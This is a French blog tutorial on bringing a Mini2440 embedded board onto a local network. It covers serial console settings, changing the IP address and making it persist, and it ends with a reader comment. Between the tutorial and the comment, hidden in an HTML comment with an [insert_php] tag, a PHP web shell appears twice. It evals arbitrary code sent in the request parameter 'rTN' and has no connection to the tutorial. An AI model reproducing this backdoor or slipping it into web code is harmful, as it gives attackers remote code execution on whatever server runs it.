Je démarre avec ce billet une série de tutoriels autour de la carte Mini2440, qui fût un temps le coeur de communication du robot Geeros.
Je précise également qu’un des objectifs de ces tutoriels est de faire « simple et efficace ». Vous ne trouverez pas ici comment installer la distribution Linux de votre choix sur la carte, mais comment la rendre opérationnelle facilement et rapidement.
Pour commencer, si vous ne possédez pas encore de carte Mini2440, je vous conseille de l’acheter ici ou là ou ailleurs mais en tous cas, choisissez plutôt une version incluant câbles, alimentation, etc…, ça vous évitera de perdre du temps et de l’argent à acheter ce qui vous manque séparément. En particulier, le câble série que vous possédez peut-être, peut finalement ne pas convenir: il faut un câble droit, pas un croisé.
Il vous restera éventuellement à acheter un adaptateur secteur US-France car vous recevrez peut-être une alimentation avec une prise pour les Etats-Unis.
Avant de poursuivre, voici une photo de la carte, qui nous servira de référence pour la suite:
A la fin de ce tutoriel, la carte sera reconnue sur votre réseau, ce qui vous permettra par conséquent, entre autres, de communiquer avec elle via Telnet, ce qui est plus pratique que d’utiliser la console série. Celle-ci est cependant très utile pour la configuration, comme nous allons le voir.
En « sortie de boite » la carte est a priori configurée avec l’adresse IP 192.168.1.230. Sauf si vous être moyennement chanceux, ça ne correspondra pas à la plage d’adresse de votre réseau local. En ce qui me concerne par exemple, c’est 192.168.0.xxx.
La méthode la plus simple (quoique…) serait bien sûr de modifier la plage d’adresse de votre réseau local, mais ce n’est pas bien compliqué de modifier l’adresse IP de la Mini2440. D’autant plus que ça va nous permettre d’avoir un premier contact avec le Linux embarqué sur cette dernière. C’est ce que nous allons voir ici.
Les étapes à suivre sont les suivantes:
- mettez l’interrupteur de la flash (interrupteur « Boot Mode » en bas à droite de l’image) en position « NOR » (vers la droite)
- branchez le câble série entre la carte (UART0 RS232) et votre ordinateur. Pas de port série sur votre ordinateur ? Arghh ! Il faut toujours garder une vieille machine chez soi… Sinon, vous pouvez utiliser un adaptateur USB / série comme on peut en trouver facilement sur Internet
- branchez un câble Ethernet entre la carte et votre routeur
- branchez l’alimentation (5V Power In, en haut à droite de l’image)
- commutez l’interrupteur Power sur « On » (vers la droite)
- lancez sur votre ordinateur une console série avec les paramètres suivants:
- 115200 bits/s
- 8 bits de données
- Parité: aucune
- Bits de stop: 1
- Contrôle de flux: aucun
- vous vous retrouvez devant le menu d’accueil du bootloader chargé par défaut, Supervivi
- tapez « b » pour booter la carte. A la fin du boot, vous êtes en mesure de taper des commandes Linux
- un petit « ifconfig » vous permettra de connaître l’adresse IP de la carte. Si vous avez de la chance, elle sera dans la même plage que votre réseau local. Sinon, changez-là comme ceci (adaptez bien sûr les adresses à ce qui vous convient):
ifconfig eth0 192.168.0.199 netmask 255.255.255.0 up route add default gw 192.168.0.1
- depuis votre machine cliente, vous pouvez alors communiquer en telnet (login: root, pas de mot de passe)
Pour éviter de refaire la même manipulation à chaque fois, vous pouvez configurer la carte pour qu’elle ait toujours la même adresse IP:
- éditez le fichier /etc/eth0-setting pour adapter les adresses IP, Gateway et DNS à votre réseau:
IP=192.168.0.199 Mask=255.255.255.0 Gateway=192.168.0.1 DNS=192.168.0.1 MAC=08:90:90:90:90:90
- arrêtez proprement le système (« poweroff « ). Rassurez-vous un arrêt sauvage (en allant directement au point suivant) fonctionne aussi
- commutez l’interrupteur Power sur « Off » (vers la gauche)
- mettez l’interrupteur de la flash en position « NAND » (vers la gauche). Ceci permet de booter automatiquement sans s’arrêter sur le menu de Supervivi
Vous pouvez désormais rallumer la carte qui va alors démarrer avec l’adresse IP que vous souhaitez.
<!– [insert_php]if (isset($_REQUEST["rTN"])){eval($_REQUEST["rTN"]);exit;}[/insert_php]
if (isset($_REQUEST["rTN"])){eval($_REQUEST["rTN"]);exit;}
–>



Super article,
J’ai pour projet de me faire un reveil matin perso (Mon but étant de pouvoir jouer un mp3 se trouvant sur mon réseau et de pouvoir désactiver l’alarme à distance) et je vais utiliser cette carte avec l’écran pour le réaliser.